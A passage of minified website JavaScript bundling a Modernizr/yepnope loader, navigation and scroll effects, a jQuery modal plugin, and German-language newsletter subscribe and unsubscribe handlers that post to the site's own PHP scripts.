Object(e)===e&&s(e,d)},m.addPrefix=function(e,t){N[e]=t},m.addFilter=function(e){k.push(e)},m.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",d=function(){t.removeEventListener("DOMContentLoaded",d,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=s,e.yepnope.injectJs=function(e,n,o,i,l,c){var u,d,h=t.createElement("script"),i=i||m.errorTimeout;h.src=e;for(d in o)h.setAttribute(d,o[d]);n=c?s:n||r,h.onreadystatechange=h.onload=function(){!u&&a(h.readyState)&&(u=1,n(),h.onload=h.onreadystatechange=null)},f(function(){u||(u=1,n(1))},i),l?h.onload():p.parentNode.insertBefore(h,p)},e.yepnope.injectCss=function(e,n,o,i,a,l){var c,i=t.createElement("link"),n=l?s:n||r;i.href=e,i.rel="stylesheet",i.type="text/css";for(c in o)i.setAttribute(c,o[c]);a||(p.parentNode.insertBefore(i,p),f(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("pointerevents",function(){var e,t=document.createElement("x"),n=document.documentElement,o=window.getComputedStyle;return"pointerEvents"in t.style?(t.style.pointerEvents="auto",t.style.pointerEvents="x",n.appendChild(t),e=o&&"auto"===o(t,"").pointerEvents,n.removeChild(t),!!e):!1}),function(){var e,t,n,o,i,r=function(e,t,n){t=t.split(" ");for(var o=0;o<t.length;o++)e.addEventListener?e.addEventListener(t[o],n,!1):e.attachEvent("on"+t[o],n)},a=function(e){e=e||window.event,e.preventDefault?e.preventDefault():e.returnValue=!1},s=function(e,t){for(var n=["matches","matchesSelector","msMatchesSelector","mozMatchesSelector","webkitMatchesSelector"],o=0;o<n.length;o++)if(n[o]in e)return e[n[o]](t);return!1},l=function(e,t){for(var n=("length"in e&&!("className"in e)?e:[e]),o=0;o<n.length;o++)u(n[o],t)||(n[o].className+=" "+t)},c=function(e,t){for(var n=("length"in e&&!("className"in e)?e:[e]),o=0;o<n.length;o++)u(n[o],t)&&(n[o].className=n[o].className.replace(new RegExp("(?:^|\\s+)"+t+"(?:$|\\s+)")," "))},u=function(e,t){return!!e.className.match("(?:^|\\s)"+t+"(?:$|\\s)")},d=function(e,t){return u(e,t)?c(e,t):l(e,t)},m=function(){return document.documentElement.clientWidth&&window.innerWidth?document.documentElement.clientWidth/window.innerWidth:1},h=document.getElementById("main-navigation");if(function(e){for(var t=0;t<e.length;t++)r(e[t].getElementsByTagName("input")[0],"focus",function(){l(this.parentNode,"focus")}),r(e[t].getElementsByTagName("button")[0],"focus",function(){l(this.parentNode,"focus")}),r(e[t].getElementsByTagName("input")[0],"blur",function(){c(this.parentNode,"focus")}),r(e[t].getElementsByTagName("button")[0],"blur",function(){c(this.parentNode,"focus")})}(document.querySelectorAll&&document.querySelectorAll(".main-navigation-search")),window.Modernizr&&Modernizr.touch&&h&&h.getElementsByTagName("ul").length)for(r(h,"touchstart",function(e){i=!0}),e=h.getElementsByTagName("ul")[0].childNodes,t=0;t<e.length;t++)e[t].nodeName&&"li"===e[t].nodeName.toLowerCase()&&e[t].getElementsByTagName("ul").length&&(n=e[t].getElementsByTagName("a"),n&&(n=n[0])&&r(n,"click",function(e){o!==this&&i&&(o=this,a(e))}));!function(e,t){if(e){var n,o,i,a,s,u=e.querySelector(".header-navigation-inner"),d=e.querySelector(".header-bar"),h=function(){c(e,"is-fixed"),e.parentNode.style.paddingTop="",u&&(u.style.height=""),d&&(d.style.overflow="",d.style.height=""),t&&(t.parentNode.style.overflow="",t.style.transform=t.style.WebkitTransform="",t.style.opacity="")},f=function(){h(),n=e.offsetHeight,o=u&&u.offsetHeight,i=d&&d.offsetHeight,u&&(u.style.height=0),d&&(d.style.height=0),a=u&&u.offsetHeight,s=d&&d.offsetHeight,u&&(u.style.height=""),d&&(d.style.height="")};f();var p=function(){if(m()>1.01||window.matchMedia&&window.matchMedia("(max-width: 900px)").matches)return void h();var r=t&&t.offsetHeight,c=window.innerHeight||document.documentElement.clientHeight,f=window.pageYOffset||document.documentElement.scrollTop||0;f=Math.min(document.documentElement.scrollHeight-c,f),f=Math.max(0,f),l(e,"is-fixed"),u&&(u.style.height=Math.max(a+15,o-f)+"px",f-=o-Math.max(a,o-f)),d&&(d.style.overflow=f>0?"hidden":"",d.style.height=Math.max(s,i-f)+"px",f-=i-Math.max(s,i-f)),t&&(f>0&&r>f&&c>r+n?(t.parentNode.style.overflow="hidden",t.style.transform=t.style.WebkitTransform="translate3d(0,"+Math.round(Math.min(f,r)/2)+"px,0)",t.style.opacity=(r-f/1.5)/r):(t.parentNode.style.overflow="",t.style.transform=t.style.WebkitTransform="",t.style.opacity=""))};r(window,"resize load",f),r(window,"scroll resize load",p),p()}}(document.querySelector&&document.querySelector(".page-header"),document.querySelector&&document.querySelector(".tagline-inner")),function(e,t){if(e){document.body.insertBefore(e,document.body.firstChild);var n,o,i,s,m=function(){if(o){if(!e.offsetHeight)return s();e.style.minHeight=0,t.style.height=Math.max(window.innerHeight||document.documentElement.clientHeight,e.offsetHeight)+"px",t.style.position="relative",t.style.overflow="hidden",e.style.minHeight=""}};i=function(){o=!0,l(e,"is-active"),m()},s=function(){o=!1,c(e,"is-active"),t.style.height="",t.style.position="",t.style.overflow=""},r(window,"resize",m),l(e,"is-enabled"),n=document.createElement("a"),n.innerHTML="navigation",n.href="",l(n,"main-navigation-mobile-open"),r(n,"click",function(t){a(t),u(e,"is-active")?s():i()}),e.parentNode.insertBefore(n,e),closeButton=document.createElement("button"),closeButton.innerHTML="close",l(closeButton,"main-navigation-mobile-close"),r(closeButton,"click",function(e){o&&s(),a(e)}),e.appendChild(closeButton);for(var h,f=e.querySelectorAll("ul ul"),p=function(e){d(this.parentNode,"is-expanded"),d(this.parentNode,"is-collapsed"),m()},g=0;g<f.length;g++)h=document.createElement("button"),h.innerHTML="expand",h.className="main-navigation-mobile-expand",r(h,"click",p),f[g].parentNode.insertBefore(h,f[g]),u(f[g].parentNode,"active")||u(f[g].parentNode,"trail")?l(f[g].parentNode,"is-expanded"):l(f[g].parentNode,"is-collapsed")}}(document.querySelector&&document.querySelector(".main-navigation-mobile"),document.querySelector&&document.querySelector(".page")),function(e){if(window.Modernizr&&Modernizr.csstransitions){for(var t=function(e,t){var n=e.number*t;return e.prefix+n.toFixed(e.precision).split(".").join(e.separator)+e.suffix},n=function(e){if(!e.counterAnimationData){var n=e.innerHTML,o=/^(.*?)(-?[0-9,.]*\d)(.*)$/.exec(n);if(!o||!o.length)return;var i=o[2].indexOf(",")>0?",":".";if(o[2]=o[2].split(",").join("."),isNaN(1*o[2]))return;e.counterAnimationData={original:n,prefix:o[1],suffix:o[3],number:1*o[2],precision:Math.max(0,o[2].length-o[2].split(".")[0].length-1),separator:i,duration:1*(e.getAttribute("data-animation-duration")||1e3)}}e.innerHTML=t(e.counterAnimationData,0)},o=[],i=function(){for(var e,n,r=[],a=0;a<o.length;a++)e=o[a],n=Math.min(1,((new Date).getTime()-e.start)/e.data.duration),1>n?(e.element.innerHTML=t(e.data,n),r.push(e)):e.element.innerHTML=e.data.original;o=r,window.requestAnimationFrame&&o.length&&window.requestAnimationFrame(i)},a=function(e){window.requestAnimationFrame&&!o.length&&window.requestAnimationFrame(i),o.push({element:e,data:e.counterAnimationData,start:(new Date).getTime()})},d=function(){for(var t,o=0;o<e.length;o++)t=e[o].getBoundingClientRect(),t.top<.8*(window.innerHeight||document.documentElement.clientHeight)?(e[o].counterAnimationData&&!u(e[o],"in-view")&&(!u(e[o],"has-shown")||s(e[o],".does-repeat *, .does-repeat"))&&a(e[o]),l(e[o],"in-view"),l(e[o],"has-shown"),c(e[o],"not-in-view")):t.top>1.2*(window.innerHeight||document.documentElement.clientHeight)&&(e[o].counterAnimationData&&!u(e[o],"not-in-view")&&s(e[o],".does-repeat *, .does-repeat")&&n(e[o]),l(e[o],"not-in-view"),c(e[o],"in-view"))},m=[],h=0;h<e.length;h++)s(e[h],".not-animated *, .not-animated")||(m.push(e[h]),u(e[h],"-counter")&&n(e[h]));e=m,e.length&&(l(e,"not-in-view"),r(window,"scroll",d),r(window,"resize",d),r(window,"load",d),setTimeout(d,0),window.requestAnimationFrame?window.requestAnimationFrame(i):setInterval(i,16))}}(document.querySelectorAll&&document.querySelectorAll(".is-animated")),function(e){if(e&&e.length&&navigator.userAgent.match(/(iPhone|iPod)/))for(var t=0;t<e.length;t++)e[t].poster&&(e[t].parentNode.style.backgroundImage='url("'+e[t].poster+'")'),e[t].parentNode.removeChild(e[t])}(document.querySelectorAll&&document.querySelectorAll(".centered-wrapper-background > video")),function(e){e&&e.length&&!navigator.userAgent.match(/(iPad|iPhone|iPod)/)&&r(window,"mousemove",function(t){for(var n,o=0;o<e.length;o++)n=t.clientX/(window.innerWidth||document.documentElement.clientWidth),u(e[o].parentNode,"-background-mousemove")&&(n=1-n),n=Math.max(0,Math.min(1,n)),e[o].style.transform=e[o].style.webkitTransform="translate3d("+-10*n+"%, 0, 0)"})}(document.querySelectorAll&&document.querySelectorAll(".-background-mousemove-inverted > .centered-wrapper-background, .-background-mousemove > .centered-wrapper-background")),function(e){if(e&&e.length&&!navigator.userAgent.match(/(iPad|iPhone|iPod)/)&&("transform"in e[0].style||"webkitTransform"in e[0].style)){var t=[],n=function(n){for(var o=window.innerHeight||document.documentElement.clientHeight,i=[],r=0;r<e.length;r++)if(i[r]=e[r].parentNode.getBoundingClientRect(),!("width"in i[r]&&"height"in i[r]))return;var a,s;for(r=0;r<e.length;r++)i[r].bottom<0||i[r].top>o||(s=0,t[r].width&&t[r].height&&(s=t[r].height/t[r].width*i[r].width),s=Math.round(Math.max(s,1.1*Math.min(i[r].height,o))),e[r].style.bottom="auto",e[r].style.height=s+"px",a=o>s||o<i[r].height&&s<i[r].height?i[r].top/(o-i[r].height)*-(s-i[r].height):(o-i[r].top)/(o+i[r].height)*-(s-i[r].height),e[r].style.transform=e[r].style.webkitTransform="translate3d(0, "+Math.round(a)+"px, 0)")};r(window,"scroll resize",n);for(var o=0;o<e.length;o++)t[o]=new Image,r(t[o],"load",n),t[o].src=e[o].getAttribute&&e[o].getAttribute("data-image-url")}}(document.querySelectorAll&&document.querySelectorAll(".-background-parallax > .centered-wrapper-background")),function(e){if(e&&e.length)for(var t,n,o=function(e){a(e),d(this.parentNode,"is-active");var t=this.parentNode.querySelector("input[type=text]");t&&u(this.parentNode,"is-active")?t.focus():this.blur()},i=0;i<e.length;i++)t=e[i].querySelector("h1, h2, h3, h4, h5, h6"),t&&(t.setAttribute("tabindex","0"),r(t,"click",o),u(e[i],"logout")&&(n=e[i].querySelector("input[type=submit]"))&&(t.innerHTML=n.value)),e[i].querySelector(".error")&&l(e[i],"is-active")}(document.querySelectorAll&&document.querySelectorAll(".header-login")),function(e){if(e&&e.length)for(var t,n=0;n<e.length;n++)t=e[n].querySelector("h1, h2, h3, h4, h5, h6"),t&&(t.setAttribute("tabindex","0"),r(t,"click",function(){}))}(document.querySelectorAll&&document.querySelectorAll(".header-dropdown")),function(e){if(e&&e.length)for(var t=0;t<e.length;t++)r(e[t],"touchend",function(e){e.target&&u(e.target,"rotating-boxes-item-link")||(a(e),d(this,"hover"))})}(document.querySelectorAll&&document.querySelectorAll(".rotating-boxes-item"))}(),function(e){function t(){if(e(".header-bar").height())var t=e("body").offset().top+e(".header-bar").height();else var t=e("body").offset().top+1;var n=e(".header-navigation"),o=e(window).scrollTop();o>=t?n.addClass("fixed"):n.removeClass("fixed");var i=e(".logo"),o=e(window).scrollTop();o>=t?i.addClass("fixed"):i.removeClass("fixed")}e(window).scroll(t),t()}(jQuery),function(e){e(document).on("focus active","input",function(){e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(document).on("focus active","textarea",function(){e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(document).on("blur","input",function(){e("#"+e(this).attr("id")).val()||e("label[for="+e(this).attr("id")+"]").removeClass("active")}),e(document).on("blur","textarea",function(){e("#"+e(this).attr("id")).val()||e("label[for="+e(this).attr("id")+"]").removeClass("active")}),e(document).ready(function(){e(".options input").each(function(t){e(e(this)).val()&&e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(".tableless input").each(function(t){e(e(this)).val()&&e("label[for="+e(this).attr("id")+"]").addClass("active")}),e(".address_new input").each(function(t){e(e(this)).val()&&e("label[for="+e(this).attr("id")+"]").addClass("active")})})}(jQuery),function(e){e(document).ready(function(){var e=jQuery("#scrolldown");e.click(function(){jQuery("html,body").animate({scrollTop:500},1e3)});var t=!1,n=function(){if(t||(jQuery(window).bind("resize",n),jQuery(window).bind("scroll",n),t=!0),jQuery(window).scrollTop()<100){{jQuery(window).height()}e.fadeIn()}else e.fadeOut()};setTimeout(n,2e3)})}(jQuery),function(e){e(document).on("click","#ctrl_PaymentMethod",function(){e("#ctrl_PaymentMethod input").each(function(t){e(this).is(":checked")&&e("label[for="+e(this).attr("id")+"]").addClass("active"),e(this).is(":not(:checked)")&&e("label[for="+e(this).attr("id")+"]").removeClass("active")})})}(jQuery),function(e){e(document).ready(function(){e(document).accordion({heightStyle:"content",header:"div.toggler",collapsible:!0});var t=function(t){var n=e("div.toggler");n.removeClass("active"),t.addClass("active"),n.next("div.accordion").attr("aria-hidden","true"),t.next("div.accordion").attr("aria-hidden","false")};e("div.toggler").focus(function(){e("div.toggler").attr("tabindex",0),e(this).attr("tabindex",-1)}).blur(function(){e(this).attr("tabindex",0)}).click(function(){t(e(this))}).keypress(function(n){13==n.keyCode&&t(e(this))})})}(jQuery),!function(e){var t=null;e.modal=function(n,o){e.modal.close();var i,r;if(this.$body=e("body"),this.options=e.extend({},e.modal.defaults,o),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),n.is("a"))if(r=n.attr("href"),/^#/.test(r)){if(this.$elm=e(r),1!==this.$elm.length)return null;this.open()}else this.$elm=e("<div>"),this.$body.append(this.$elm),i=function(e,t){t.elm.remove()},this.showSpinner(),n.trigger(e.modal.AJAX_SEND),e.get(r).done(function(o){t&&(n.trigger(e.modal.AJAX_SUCCESS),t.$elm.empty().append(o).on(e.modal.CLOSE,i),t.hideSpinner(),t.open(),n.trigger(e.modal.AJAX_COMPLETE))}).fail(function(){n.trigger(e.modal.AJAX_FAIL),t.hideSpinner(),n.trigger(e.modal.AJAX_COMPLETE)});else this.$elm=n,this.open()},e.modal.prototype={constructor:e.modal,open:function(){var t=this;this.options.doFade?(this.block(),setTimeout(function(){t.show()},this.options.fadeDuration*this.options.fadeDelay)):(this.block(),this.show()),this.options.escapeClose&&e(document).on("keydown.modal",function(t){27==t.which&&e.modal.close()}),this.options.clickClose&&this.blocker.click(e.modal.close)},close:function(){this.unblock(),this.hide(),e(document).off("keydown.modal")},block:function(){var t=this.options.doFade?0:this.options.opacity;this.$elm.trigger(e.modal.BEFORE_BLOCK,[this._ctx()]),this.blocker=e('<div class="jquery-modal blocker"></div>').css({top:0,right:0,bottom:0,left:0,width:"100%",height:"100%",position:"fixed",zIndex:this.options.zIndex,background:this.options.overlay,opacity:t}),this.$body.append(this.blocker),this.options.doFade&&this.blocker.animate({opacity:this.options.opacity},this.options.fadeDuration),this.$elm.trigger(e.modal.BLOCK,[this._ctx()])},unblock:function(){this.options.doFade?this.blocker.fadeOut(this.options.fadeDuration,function(){e(this).remove()}):this.blocker.remove()},show:function(){this.$elm.trigger(e.modal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=e('<a href="#close-modal" rel="modal:close" class="close-modal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.modalClass+" current"),this.center(),this.options.doFade?this.$elm.fadeIn(this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(e.modal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(e.modal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove(),this.$elm.removeClass("current"),this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration):this.$elm.hide(),this.$elm.trigger(e.modal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||e('<div class="'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},center:function(){this.$elm.css({position:"fixed",top:"50%",left:"50%",marginTop:-(this.$elm.outerHeight()/2),marginLeft:-(this.$elm.outerWidth()/2),zIndex:this.options.zIndex+1})},_ctx:function(){return{elm:this.$elm,blocker:this.blocker,options:this.options}}},e.modal.prototype.resize=e.modal.prototype.center,e.modal.close=function(e){if(t){e&&e.preventDefault(),t.close();var n=t.$elm;return t=null,n}},e.modal.resize=function(){t&&t.resize()},e.modal.isActive=function(){return t?!0:!1},e.modal.defaults={overlay:"#000",opacity:.75,zIndex:1,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",modalClass:"modal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},e.modal.BEFORE_BLOCK="modal:before-block",e.modal.BLOCK="modal:block",e.modal.BEFORE_OPEN="modal:before-open",e.modal.OPEN="modal:open",e.modal.BEFORE_CLOSE="modal:before-close",e.modal.CLOSE="modal:close",e.modal.AJAX_SEND="modal:ajax:send",e.modal.AJAX_SUCCESS="modal:ajax:success",e.modal.AJAX_FAIL="modal:ajax:fail",e.modal.AJAX_COMPLETE="modal:ajax:complete",e.fn.modal=function(n){return 1===this.length&&(t=new e.modal(this,n)),this},e(document).on("click.modal",'a[rel="modal:close"]',e.modal.close),e(document).on("click.modal",'a[rel="modal:open"]',function(t){t.preventDefault(),e(this).modal()})}(jQuery),jQuery(document).ready(function(){jQuery("#subscribe").submit(function(){return valid_email_address(jQuery("#email").val())?(jQuery("#wait_spinner").toggleClass("invisible"),jQuery("#modal").modal({fadeDuration:250,showClose:!0,zIndex:200}),jQuery(".message").html("Sie werden zum Newsletter angemeldet..."),jQuery.ajax({url:"files/dirtycoast/solades_newsletter/solades_newsletter_shdfiuhsdiufgasuzdgsdiugsiudfg.php",data:jQuery("#subscribe").serialize(),type:"POST",success:function(e){var t;switch(e){case"email_sent ":t="Vielen Dank für Deine Registrierung. Bitte bestätige das Newsletter-Abonement über den per E-Mail zugesandten Link.",jQuery(".letter").toggleClass("invisible");break;case"List_AlreadySubscribed ":t="Du bist bereits Abonent. Vielen Dank.";break;case"Email_NotExists ":t="Email existiert nicht"}jQuery("#wait_spinner").toggleClass("invisible"),jQuery(".message").html(t)}})):jQuery(".error").html("Geben Sie eine gültige E-Mail-Adresse ein."),!1}),jQuery("#unsub").submit(function(){return valid_email_address(jQuery("#email_unsub").val())?(jQuery("#wait_spinner").toggleClass("invisible"),jQuery("#modal").modal({fadeDuration:250,showClose:!0,zIndex:200}),jQuery(".message").html("Sie werden vom Newsletter abgemeldet..."),jQuery.ajax({url:"files/dirtycoast/solades_newsletter/solades_newsletter_unsub_afsdgfasdafsdfsdfsduhgiurhg.php",data:jQuery("#unsub").serialize(),type:"POST",success:function(e){var t;switch(e){case"deleted ":t="Du wurdest erfolgreich vom Newsletter abgemeldet.",jQuery("#email").val("");break;case"Email_NotExists ":t="Die eingegebene E-Mail wurde nicht gefunden"}jQuery("#wait_spinner").toggleClass("invisible"),jQuery(".message").html(t)}})):jQuery(".error").html("Geben Sie eine gültige E-Mail-Adresse ein."),!1})});